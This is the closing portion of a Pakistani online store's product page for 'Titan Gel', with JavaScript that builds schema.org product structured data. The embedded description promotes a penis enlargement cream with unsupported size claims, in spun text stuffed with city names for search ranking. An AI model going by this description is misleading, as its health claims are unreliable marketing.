          cursor = data.data?.product?.variants?.pageInfo?.endCursor;
          
          // Safety check to prevent infinite loops
          if (allVariants.length >= 1 * 1.1) {
            console.log('Safety limit reached, stopping pagination');
            break;
          }
        }
        
        console.log(`Backend GraphQL proxy: Successfully loaded ${allVariants.length} total variants`);
        return allVariants.length > 0 ? allVariants : null;
        
      } catch (error) {
        console.log('Backend GraphQL proxy method failed:', error);
        return null;
      }
    }

    function updateStructuredDataWithAllVariants(variants) {
      const structuredDataElement = document.getElementById('product-structured-data');
      if (!structuredDataElement) {
        console.log('Product structured data element not found');
        return;
      }

      // Validate variants data
      if (!Array.isArray(variants) || variants.length === 0) {
        console.log('Invalid or empty variants data');
        return;
      }

      // Filter out invalid variants at the top level for use in both try and catch blocks
      const validVariants = variants.filter(variant => 
        variant && 
        variant.id && 
        typeof variant.price !== 'undefined' && 
        !isNaN(variant.price)
      );
      
      console.log(`Processing ${validVariants.length} valid variants out of ${variants.length} total`);

      try {
        // Instead of trying to parse potentially malformed JSON, rebuild from scratch
        // This avoids all the control character and JSON parsing issues
        console.log('Building new structured data from scratch to avoid JSON parsing issues...');
        
        // Create the base structured data with all the product information
        const structuredData = {
          "@context": "http://schema.org",
          "@type": "Product",
          "brand": {
            "@type": "Brand",
            "name": "Shopii Ecommerce"
          },
          "@id": "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan",
          "sku": "",
          "description": "Titan Gel For Men at Best Price In Pakistan Online Shopping\nTitan Gel In Pakistan is a male penis enlargement cream that claims to increase penis length and girth by up to 50%. It is made with a variety of natural ingredients, including hyaluronic acid, hyaluronic acid, L-arginine, and Peruvian maca. Titan Gel is applied to the penis two times every day and kneaded in for a few minutes. It is professed to work by expanding blood stream to the penis and invigorating the development of new cells.\nBenefits Of Titan Gel:\n\n\nIncreased penis size: When regulated topically, Titan Gel is said to energize penile development and growth. Nonetheless, as was at that point noted, outer creams or salves affect the size of the penis, which is basically controlled by hereditary qualities.\n\nImproved sexual performance: The gel is publicized as a way to further develop penile blood stream and aversion to work on sexual execution. Albeit expanded blood stream may hypothetically help erectile capability, there is no strong logical information to help the particular impacts of Titan Gel in such manner.\n\nIncreased endurance and stamina: According to some users, Titan Gel can assist boost endurance and stamina during sexual activity. It is trying to assess these cases in light of the fact that the parts and their methods of activity for the gel are not determined.\n\nTitan Gel In Pakistan | Karachi | Lahore | Faisalabad | Rawalpindi | Gujranwala | Peshawar | Multan | Hyderabad | Islamabad | Quetta | Bahawalpur | Sargodha | Sialkot | Sukkur | Larkana | Rahim Yar Khan | Sheikhupura | Jhang | Talagang | Dera Ghazi Khan | Gujrat | Sahiwal | Wah Cantonment | Mardan | Kasur | Okara | Mingora | Nawabshah | Chiniot | Kotri | Kāmoke | Hafizabad | Sadiqabad | Mirpur Khas | Burewala | Kohat | Khanewal | Dera Ismail Khan | Turbat | Muzaffargarh | Abbottabad | Mandi Bahauddin | Shikarpur | Jacobabad | Jhelum | Khanpur | Khairpur | Khuzdar | Pakpattan | Lodhran.",
          "url": "https:\/\/shopii.com.pk\/products\/titan-gel-in-pakistan",
          "name": "Titan Gel In Pakistan","image": [
            
              "//shopii.com.pk/cdn/shop/files/TitanGelInPakistan.webp?crop=center&height=240&v=1724314626&width=240"
          ],"offers": [] // Will be populated below
        };

        // Create the offer template with all the enhanced fields from Liquid
        const offerTemplate = {
          "@type": "Offer",
          "priceCurrency": "PKR",
          "itemCondition": "https://schema.org/NewCondition","hasMerchantReturnPolicy": {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow","applicableCountry": ["PK"],"merchantReturnDays": 7,"returnMethod": "https://schema.org/ReturnByMail",
              
                "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility"
              
            
          },"shippingDetails": {
            "@type": "OfferShippingDetails",
            "shippingRate": {
              "@type": "MonetaryAmount",
              "value": 250,
              "currency": "PKR"
            },
            "shippingDestination": {
              "@type": "DefinedRegion",
              "addressCountry": "PK"
            },
            "deliveryTime": {
              "@type": "ShippingDeliveryTime",
              "handlingTime": {
                "@type": "QuantitativeValue",
                "minValue": 1 ,
                "maxValue": 2,
                "unitCode": "DAY"
              },
              "transitTime": {
                "@type": "QuantitativeValue",
                "minValue": 2,
                "maxValue": 2,
                "unitCode": "DAY"
              }
            }
          }};
        
        console.log('Created offer template with enhanced fields from Liquid template');
        
        // Build comprehensive offers array using the template and pre-filtered valid variants
        const offers = validVariants.map(variant => {
          // Start with a copy of the template offer (preserves merchant policy, shipping details, etc.)
          const offer = JSON.parse(JSON.stringify(offerTemplate));
          
          // Update only the variant-specific fields
          offer.price = (variant.price / 100).toFixed(2);
          offer.url = `https://shopii.com.pk/products/titan-gel-in-pakistan?variant=${variant.id}`;
          offer.sku = variant.sku || "" + "MAIN SKU";
          offer.availability = variant.available ? "https://schema.org/InStock" : "https://schema.org/OutOfStock";
          offer.priceValidUntil = new Date(Date.now() + 30 * 24 * 60 * 60 * 1000).toISOString().split('T')[0];

          // Add barcode information if available
          if (variant.barcode) {
            const barcodeLength = variant.barcode.length;
            const numericBarcode = variant.barcode.replace(/\D/g, '');
            
            if (barcodeLength === 12 && numericBarcode.length === 12) {
              offer.gtin12 = variant.barcode;
            } else if (barcodeLength === 13 && numericBarcode.length === 13) {
              offer.gtin13 = variant.barcode;
            } else if (barcodeLength === 14 && numericBarcode.length === 14) {
              offer.gtin14 = variant.barcode;
            } else if (variant.barcode !== "") {
              offer.mpn = variant.barcode;
            }
          }

          return offer;
        });

        const jsonStructureData = JSON.parse(structuredDataElement.textContent);
        jsonStructureData.offers = offers;
        structuredDataElement.textContent = JSON.stringify(jsonStructureData, null, 2);
        
        console.log(`Successfully built and updated JSON-LD with ${offers.length} valid variants (from ${variants.length} total)`);
      } catch (error) {
        console.log('Error building structured data:', error);
        
        // Minimal fallback - just update the offers in a simple structure
        try {
          const minimalStructuredData = {
            "@context": "http://schema.org",
            "@type": "Product",
            "name": "Titan Gel In Pakistan",
            "offers": validVariants.slice(0, 100).map(variant => ({
              "@type": "Offer",
              "price": (variant.price / 100).toFixed(2),
              "priceCurrency": "PKR",
              "url": `https://shopii.com.pk/products/titan-gel-in-pakistan?variant=${variant.id}`,
              "sku": variant.sku || "",
              "availability": variant.available ? "https://schema.org/InStock" : "https://schema.org/OutOfStock",
              "priceValidUntil": new Date(Date.now() + 30 * 24 * 60 * 60 * 1000).toISOString().split('T')[0]
            }))
          };
          
          structuredDataElement.textContent = JSON.stringify(minimalStructuredData, null, 2);
          console.log(`Created minimal fallback structured data with ${Math.min(validVariants.length, 100)} variants`);
        } catch (fallbackError) {
          console.log('Even minimal fallback failed:', fallbackError);
        }
      }
    }
  </script>
<script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "http://schema.org",
      "@type": "Organization",
      "name": "Shopii Ecommerce","description": "Shopii.com.pk Is Best Place For Online Shopping In Pakistan With Free Cash On Delivery","numberOfEmployees": 5,"foundingDate": "2023-04-04T00:00:00.000Z","url": "https://shopii.com.pk","address": {
          "@type": "PostalAddress",
          "streetAddress": "Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi",
          "addressLocality": "Karachi",
          "addressRegion": "",
          "postalCode": "74400",
          "addressCountry": "PK"
        }}
  </script>
  <script type="application/ld+json" data-from="marbgroup">
    {
      "@context": "http://www.schema.org"
      ,"@type": "Store"

      
      ,"name": "Shopii Ecommerce","url": "https://shopii.com.pk","logo": "https://shopii.com.pk/cdn/shop/files/ShopiiLogo.png"
      ,"image": "https://shopii.com.pk/cdn/shop/files/ShopiiLogo.png"
      ,"description": "Shopii.com.pk Is Best Place For Online Shopping In Pakistan With Free Cash On Delivery","telephone": "03222636660", "priceRange": "250-25000PKR","address": {
        "@type": "PostalAddress","streetAddress": "Plot No. C-55, 2nd Floor Sector 8/A, Shahrah-e-Faisal Karachi","addressLocality": "Karachi","postalCode": "74400","addressCountry": "PK"},"geo": {
        "@type": "GeoCoordinates",
        "latitude": "",
        "longitude": ""
      },"contactPoint": {
        "@type": "ContactPoint",
        "telephone": "+03222636660",
        "contactType": "sales"
      },"sameAs": ["https://www.facebook.com/ShopiiEcommerce/","https://www.instagram.com/shoppakistan.pk/","","https://www.pinterest.com/shoppakistanpk0173/","","","https://www.youtube.com/@shoppakistan1093/featured",""]
}
  </script>

<!-- LD+JSON Marbgroup End -->
<!-- END app snippet -->


</div></body>
</html>
